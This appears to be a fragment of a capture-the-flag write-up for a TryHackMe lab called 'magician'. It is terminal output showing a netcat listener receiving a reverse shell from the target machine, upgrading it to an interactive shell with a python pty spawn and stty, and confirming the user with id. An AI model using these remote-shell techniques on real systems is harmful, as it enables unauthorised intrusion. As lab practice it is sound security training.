 ┌──(razor㉿Razor)-[~/Documents/CTF/THM/magician]
└─$ nc -lvnp 8001 130 ✗
listening on [any] 8001 ...
connect to [10.2.47.251] from (UNKNOWN) [10.10.74.239] 35108
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
magician@magician:/tmp/hsperfdata_magician$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ian$ python3 -c 'import pty;pty.spawn("/bin/bash")'
magician@magician:/tmp/hsperfdata_magician$ export TERM=xterm
export TERM=xterm
magician@magician:/tmp/hsperfdata_magician$ ^Z
zsh: suspended  nc -lvnp 8001
┌──(razor㉿Razor)-[~/Documents/CTF/THM/magician]
└─$ stty raw -echo; fg 148 ✗ 1 ⚙
[1]  + continued  nc -lvnp 8001
magician@magician:/tmp/hsperfdata_magician$ id
uid=1000(magician) gid=1000(magician) groups=1000(magician)
magician@magician:/tmp/hsperfdata_magician$